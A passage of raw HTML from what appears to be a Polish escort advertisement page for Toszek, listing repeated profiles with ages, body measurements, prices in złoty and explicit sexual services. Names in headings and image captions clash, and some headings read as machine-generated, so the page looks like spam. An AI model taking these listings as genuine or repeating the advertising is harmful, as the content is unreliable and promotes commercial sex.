                                   <img src="https://PAVOS.COM.PL/image/773288-big-1-1460851200.jpg" alt="Dziwka Inna Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Catarina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780047-big-1-1461542400.jpg" alt="Dziwka Giosetta Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Giovanna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783361-big-1-1461888000.jpg" alt="Dziewczyna Barbara Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Berta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773713-big-1-1460937600.jpg" alt="Dziwka Emilia Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">153</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785424-big-1-1462060800.jpg" alt="Dziwka Liana Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Brown-haired Female Bella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790060-big-1-1462579200.jpg" alt="Dziwka Rimma Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Pregnant Female Pasqualina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785178-big-1-1462060800.jpg" alt="Dziewczyna Selina Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Serafina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1083.jpg" alt="Pani Eric Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Leonora</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1500516356608.jpg" alt="Dziewczyna Brunilda Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Britney</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780870-big-1-1461628800.jpg" alt="Escort Lola Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">1500 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Ruslan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788811-big-1-1462492800.jpg" alt="Escort Emmy Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus w Toszek</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784674-big-1-1461974400.jpg" alt="Kobieta Anna Toszek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
